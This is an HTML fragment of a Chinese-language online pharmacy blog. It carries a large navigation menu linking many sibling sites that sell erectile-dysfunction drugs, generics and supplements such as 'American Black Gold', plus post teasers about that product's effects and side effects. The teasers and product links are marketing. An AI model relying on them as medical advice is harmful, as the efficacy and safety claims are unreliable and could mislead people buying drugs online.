<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-archive page-wrapper">
<header class="archive-page-header">
<div class="row">
<div class="large-12 text-center col">
<h1 class="page-title is-large uppercase">
Tag Archives: <span>美國黑金成分</span>	</h1>
</div>
</div>
</header>
<div class="row row-large row-divided ">
<div class="large-9 col">
<div id="post-list">
<article id="post-4884" class="post-4884 post type-post status-publish format-standard has-post-thumbnail hentry category-543 tag-1053 tag-1056 tag-549 tag-1100">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4884.html" rel="bookmark" class="plain">美國黑金出現副作用怎樣處理？如何有效緩解美國黑金副作用？</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4884.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-23T17:13:27+08:00">2022 年 7 月 23 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4884.html">
<img width="800" height="800" src="https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1.jpg 800w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/05/美國黑金-2-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>相信很多男性並沒有全面認識美國黑金副作用，同時也有很多男性會認為性能力的強弱是男性在女性面前的尊嚴，也是身體上 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4884.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">美國黑金副作用</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%94%a8%e6%b3%95" rel="tag">美國黑金用法</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4884.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-4878" class="post-4878 post type-post status-publish format-standard has-post-thumbnail hentry category-543 tag-1046 tag-1052 tag-1056">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4878.html" rel="bookmark" class="plain">美國黑金三大作用詳細分析！最重點的功效有哪些？</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4878.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-23T17:07:36+08:00">2022 年 7 月 23 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4878.html">
<img width="1020" height="693" src="https://810w.com/wp-content/uploads/2022/05/美國黑金購買-1177x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/05/美國黑金購買-1177x800.jpg 1177w, https://810w.com/wp-content/uploads/2022/05/美國黑金購買-589x400.jpg 589w, https://810w.com/wp-content/uploads/2022/05/美國黑金購買-768x522.jpg 768w, https://810w.com/wp-content/uploads/2022/05/美國黑金購買-600x408.jpg 600w, https://810w.com/wp-content/uploads/2022/05/美國黑金購買.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>美國黑金作用大概有著什麼神奇的功效呢？現在市面上的壯陽藥具體的效果都是只能夠短時間的增強男性性能力，大部分都是 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4878.html">Continue reading <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" rel="tag">美國黑金作用</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95" rel="tag">美國黑金吃法</a>, <a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" rel="tag">美國黑金成分</a>		</span>
<span class="comments-link pull-right"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4878.html#respond">Leave a comment</a></span>
</footer>
</div>
</article>
<article id="post-4876" class="post-4876 post type-post status-publish format-standard has-post-thumbnail hentry category-543 tag-1047 tag-1052 tag-1056">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="category tag">美國黑金</a></h6><h2 class="entry-title"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4876.html" rel="bookmark" class="plain">正常男性可以服用美國黑金保健身體嗎？會不會對身體產生不良的反應</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
